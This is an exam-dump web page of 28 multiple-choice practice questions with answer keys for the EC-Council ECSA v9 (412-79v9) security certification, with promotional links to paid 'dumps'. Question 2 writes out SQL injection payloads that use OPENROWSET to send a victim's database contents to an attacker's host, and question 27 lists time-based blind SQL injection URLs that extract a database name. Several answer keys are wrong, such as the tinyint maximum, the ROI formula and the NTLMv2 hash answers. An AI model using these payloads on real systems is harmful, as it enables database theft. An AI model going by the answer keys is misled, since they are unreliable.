412-79v9 Exam Questions - Online Test
412-79v9 Premium VCE File

150 Lectures, 20 Hours

It is impossible to pass EC-Council 412-79v9 exam without any help in the short term. Come to Exambible soon and find the most advanced, correct and guaranteed EC-Council 412-79v9 practice questions. You will get a surprising result by our Rebirth EC-Council Certified Security Analyst (ECSA) v9 practice guides.
Online 412-79v9 free questions and answers of New Version:
NEW QUESTION 1
Today, most organizations would agree that their most valuable IT assets reside within applications and databases. Most would probably also agree that these are areas that have the weakest levels of security, thus making them the prime target for malicious activity from system administrators, DBAs, contractors, consultants, partners, and customers.
Which of the following flaws refers to an application using poorly written encryption code to securely encrypt and store sensitive data in the database and allows an attacker to steal or modify weakly protected data such as credit card numbers, SSNs, and other authentication credentials?
- A. SSI injection attack
- B. Insecure cryptographic storage attack
- C. Hidden field manipulation attack
- D. Man-in-the-Middle attack
Answer: B
NEW QUESTION 2
A penetration tester tries to transfer the database from the target machine to a different machine. For this, he uses OPENROWSET to link the target database to his own database, replicates the database structure, and transfers the data to his machine by via a connection to the remote machine on port 80.
The query he used to transfer databases was: '; insert into OPENROWSET
('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select *
from mydatabase..hacked_sysdatabases') select * from master.dbo.sysdatabases – The query he used to transfer table 1 was:
'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..table1') select * from database..table1 –
What query does he need in order to transfer the column?
- A. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.systables –
- B. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.sysrows –
- C. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns –
- D. '; insert intoOPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_tables.dbo.syscolumns –
Answer: C
NEW QUESTION 3
If a web application sends HTTP cookies as its method for transmitting session tokens, it may be vulnerable which of the following attacks?
- A. Parameter tampering Attack
- B. Sql injection attack
- C. Session Hijacking
- D. Cross-site request attack
Answer: D
Explanation:
Reference: https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
NEW QUESTION 4
Which of the following is NOT related to the Internal Security Assessment penetration testing strategy?
- A. Testing to provide a more complete view of site security
- B. Testing focused on the servers, infrastructure, and the underlying software, including the target
- C. Testing including tiers and DMZs within the environment, the corporate network, or partner company connections
- D. Testing performed from a number of network access points representing each logical and physical segment
Answer: B
NEW QUESTION 5
What is the maximum value of a “tinyint” field in most database systems?
- A. 222
- B. 224 or more
- C. 240 or less
- D. 225 or more
Answer: D
Explanation:
Reference: http://books.google.com.pk/books?id=JUcIAAAAQBAJ&pg=SA3-PA3&lpg=SA3-PA3&dq=maximum+value+of+a+%E2%80%9Ctinyint%E2%80%9D+field+in+most+database+systems&source=bl&ots=NscGk-- R5r&sig=1hMOYByxt7ebRJ4UEjbpxMijTQs&hl=en&sa=X&ei=pvgeVJnTCNDkaI_fgugO&ved=0CDYQ6AEwAw#v=onepage&q=maximum%20value%20of%20a%20%E2%80%9Ctinyint%E2%80%9D%20field%20in%20most%20database%20systems&f=false
NEW QUESTION 6
Identify the injection attack represented in the diagram below:
- A. XPath Injection Attack
- B. XML Request Attack
- C. XML Injection Attack
- D. Frame Injection Attack
Answer: C
Explanation:
Reference: http://projects.webappsec.org/w/page/13247004/XML%20Injection
NEW QUESTION 7
War Driving is the act of moving around a specific area, mapping the population of wireless access points for statistical purposes. These statistics are then used to raise awareness of the security problems associated with these types of networks. Which one of the following is a Linux based program that exploits the weak IV (Initialization Vector) problem documented with static WEP?
- A. Airsnort
- B. Aircrack
- C. WEPCrack
- D. Airpwn
Answer: A
NEW QUESTION 8
The Web parameter tampering attack is based on the manipulation of parameters exchanged between client and server in order to modify application data, such as user credentials and permissions, price and quantity of products, etc. Usually, this information is stored in cookies, hidden form fields, or URL Query Strings, and is used to increase application functionality and control.
This attack takes advantage of the fact that many programmers rely on hidden or fixed fields (such as a hidden tag in a form or a parameter in a URL) as the only security measure for certain operations. Attackers can easily modify these parameters to bypass the security mechanisms that rely on them.
What is the best way to protect web applications from parameter tampering attacks?
- A. Validating some parameters of the web application
- B. Minimizing the allowable length of parameters
- C. Using an easily guessable hashing algorithm
- D. Applying effective input field filtering parameters
Answer: D
NEW QUESTION 9
Rule of Engagement (ROE) is the formal permission to conduct a pen-test. It provides top- level guidance for conducting the penetration testing.
Various factors are considered while preparing the scope of ROE which clearly explain the limits associated with the security test.
Which of the following factors is NOT considered while preparing the scope of the Rules of Engagment (ROE)?
- A. A list of employees in the client organization
- B. A list of acceptable testing techniques
- C. Specific IP addresses/ranges to be tested
- D. Points of contact for the penetration testing team
Answer: A
NEW QUESTION 10
Which of the following is not a characteristic of a firewall?
- A. Manages public access to private networked resources
- B. Routes packets between the networks
- C. Examines all traffic routed between the two networks to see if it meets certain criteria
- D. Filters only inbound traffic but not outbound traffic
Answer: D
NEW QUESTION 11
Firewall and DMZ architectures are characterized according to its design. Which one of the following architectures is used when routers have better high-bandwidth data stream handling capacity?
- A. Weak Screened Subnet Architecture
- B. "Inside Versus Outside" Architecture
- C. "Three-Homed Firewall" DMZ Architecture
- D. Strong Screened-Subnet Architecture
Answer: A
NEW QUESTION 12
An attacker injects malicious query strings in user input fields to bypass web service authentication mechanisms and to access back-end databases. Which of the following attacks is this?
- A. Frame Injection Attack
- B. LDAP Injection Attack
- C. XPath Injection Attack
- D. SOAP Injection Attack
Answer: D
Explanation:
http://luizfirmino.blogspot.com/2011_09_01_archive.html
NEW QUESTION 13
Output modules allow Snort to be much more flexible in the formatting and presentation of output to its users. Snort has 9 output plug-ins that push out data in different formats. Which one of the following output plug-ins allows alert data to be written in a format easily importable to a database?
- A. unified
- B. csv
- C. alert_unixsock
- D. alert_fast
Answer: B
NEW QUESTION 14
Which of the following policies states that the relevant application owner must authorize requests for additional access to specific business applications in writing to the IT Department/resource?
- A. Special-Access Policy
- B. User Identification and Password Policy
- C. Personal Computer Acceptable Use Policy
- D. User-Account Policy
Answer: B
NEW QUESTION 15
Which type of vulnerability assessment tool provides security to the IT system by testing for vulnerabilities in the applications and operation system?
- A. Active/Passive Tools
- B. Application-layer Vulnerability Assessment Tools
- C. Location/Data Examined Tools
- D. Scope Assessment Tools
Answer: D
Explanation:
Reference: http://books.google.com.pk/books?id=7dwEAAAAQBAJ&pg=SA7- PA11&lpg=SA7- PA11&dq=vulnerability+assessment+tool+provides+security+to+the+IT+system+by+testing
+for+vulnerabilities+in+the+applications+and+operation+system&source=bl&ots=SQCLHR nnjI&sig=HpenOheCU4GBOnkA4EurHCMfND4&hl=en&sa=X&ei=DqYfVJCLHMTnyQODn 4C4Cw&ved=0CDQQ6AEwAw#v=onepage&q=vulnerability%20assessment%20tool%20pr ovides%20security%20to%20the%20IT%20system%20by%20testing%20for%20vulnerabili ties%20in%20the%20applications%20and%20operation%20system&f=false
NEW QUESTION 16
What are placeholders (or markers) in an HTML document that the web server will dynamically replace with data just before sending the requested documents to a browser?
- A. Server Side Includes
- B. Sort Server Includes
- C. Server Sort Includes
- D. Slide Server Includes
Answer: A
NEW QUESTION 17
Identify the type of testing that is carried out without giving any information to the employees or administrative head of the organization.
- A. Unannounced Testing
- B. Double Blind Testing
- C. Announced Testing
- D. Blind Testing
Answer: B
NEW QUESTION 18
Identify the correct formula for Return on Investment (ROI).
- A. ROI = ((Expected Returns – Cost of Investment) / Cost of Investment) * 100
- B. ROI = (Expected Returns + Cost of Investment) / Cost of Investment
- C. ROI = (Expected Returns Cost of Investment) / Cost of Investment
- D. ROI = ((Expected Returns + Cost of Investment) / Cost of Investment) * 100
Answer: C
Explanation:
Reference: http://www.investopedia.com/terms/r/returnoninvestment.asp
NEW QUESTION 19
Black-box testing is a method of software testing that examines the functionality of an application (e.g. what the software does) without peering into its internal structures or workings. Black-box testing is used to detect issues in SQL statements and to detect SQL injection vulnerabilities.
Most commonly, SQL injection vulnerabilities are a result of coding vulnerabilities during the Implementation/Development phase and will likely require code changes.
Pen testers need to perform this testing during the development phase to find and fix the SQL injection vulnerability.
What can a pen tester do to detect input sanitization issues?
- A. Send single quotes as the input data to catch instances where the user input is not sanitized
- B. Send double quotes as the input data to catch instances where the user input is not sanitized
- C. Send long strings of junk data, just as you would send strings to detect buffer overruns
- D. Use a right square bracket (the “]” character) as the input data to catch instances wherethe user input is used as part of a SQL identifier without any input sanitization
Answer: D
NEW QUESTION 20
Vulnerability assessment is an examination of the ability of a system or application, including the current security procedures and controls, to withstand assault.
What does a vulnerability assessment identify?
- A. Disgruntled employees
- B. Weaknesses that could be exploited
- C. Physical security breaches
- D. Organizational structure
Answer: B
NEW QUESTION 21
Which of the following policies helps secure data and protects the privacy of organizational information?
- A. Special-Access Policy
- B. Document retention Policy
- C. Cryptography Policy
- D. Personal Security Policy
Answer: C
NEW QUESTION 22
In the TCP/IP model, the transport layer is responsible for reliability and flow control from source to the destination. TCP provides the mechanism for flow control by allowing the sending and receiving hosts to communicate. A flow control mechanism avoids the problem with a transmitting host overflowing the buffers in the receiving host.
Which of the following flow control mechanism guarantees reliable delivery of data?
- A. Sliding Windows
- B. Windowing
- C. Positive Acknowledgment with Retransmission (PAR)
- D. Synchronization
Answer: C
Explanation:
Reference: http://condor.depaul.edu/jkristof/technotes/tcp.html (1.1.3 Reliability)
NEW QUESTION 23
Which of the following scan option is able to identify the SSL services?
- A. –sS
- B. –sV
- C. –sU
- D. –sT
Answer: B
Explanation:
Reference: https://www.owasp.org/index.php/Testing_for_SSL-TLS_(OWASP-CM-001) (blackbox test and example, second para)
NEW QUESTION 24
Which vulnerability assessment phase describes the scope of the assessment, identifies and ranks the critical assets, and creates proper information protection procedures such as effective planning, scheduling, coordination, and logistics?
- A. Threat-Assessment Phase
- B. Pre-Assessment Phase
- C. Assessment Phase
- D. Post-Assessment Phase
Answer: B
NEW QUESTION 25
James is testing the ability of his routers to withstand DoS attacks. James sends ICMP ECHO requests to the broadcast address of his network. What type of DoS attack is James
testing against his network?
- A. Smurf
- B. Trinoo
- C. Fraggle
- D. SYN flood
Answer: A
NEW QUESTION 26
Which of the following password hashing algorithms is used in the NTLMv2 authentication mechanism?
- A. AES
- B. DES (ECB mode)
- C. MD5
- D. RC5
Answer: C
NEW QUESTION 27
A Blind SQL injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the application response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.
It is performed when an error message is not received from application while trying to exploit SQL vulnerabilities. The developer's specific message is displayed instead of an error message. So it is quite difficult to find SQL vulnerability in such cases.
A pen tester is trying to extract the database name by using a blind SQL injection. He tests the database using the below query and finally finds the database name.
http://juggyboy.com/page.aspx?id=1; IF (LEN(DB_NAME())=4) WAITFOR DELAY '00:00:10'--
http://juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),1,1)))=97) WAITFOR DELAY '00:00:10'--
http://juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),2,1)))=98) WAITFOR DELAY '00:00:10'--
http://juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),3,1)))=99) WAITFOR DELAY '00:00:10'--
http://juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),4,1)))=100) WAITFOR DELAY '00:00:10'--
What is the database name?
- A. WXYZ
- B. PQRS
- C. EFGH
- D. ABCD
Answer: D
Explanation:
Reference: http://www.scribd.com/doc/184891028/CEHv8-Module-14-SQL-Injection-pdf (see module 14, page 2049 to 2051)
NEW QUESTION 28
Before performing the penetration testing, there will be a pre-contract discussion with different pen-testers (the team of penetration testers) to gather a quotation to perform pen testing.
Which of the following factors is NOT considered while preparing a price quote to perform pen testing?
- A. Total number of employees in the client organization
- B. Type of testers involved
- C. The budget required
- D. Expected time required to finish the project
Answer: A
NEW QUESTION 29
......
100% Valid and Newest Version 412-79v9 Questions & Answers shared by Downloadfreepdf.net, Get Full Dumps HERE: https://www.downloadfreepdf.net/412-79v9-pdf-download.html (New 203 Q&As)
- [2021-New] EC-Council 312-50 Dumps With Update Exam Questions (341-350)
- Pinpoint EC-Council 712-50 Exam Question Online
- How Many Questions Of 312-50v11 Test Questions
- EC-Council 412-79v10 Practice Test 2021
- [2021-New] EC-Council 312-50 Dumps With Update Exam Questions (151-160)
- [2021-New] EC-Council 312-50v9 Dumps With Update Exam Questions (1-10)
- [2021-New] EC-Council 312-50 Dumps With Update Exam Questions (111-120)
- [2021-New] EC-Council 312-50v9 Dumps With Update Exam Questions (11-20)
- [2021-New] EC-Council 312-50 Dumps With Update Exam Questions (11-20)
- [2021-New] EC-Council 312-50 Dumps With Update Exam Questions (311-320)

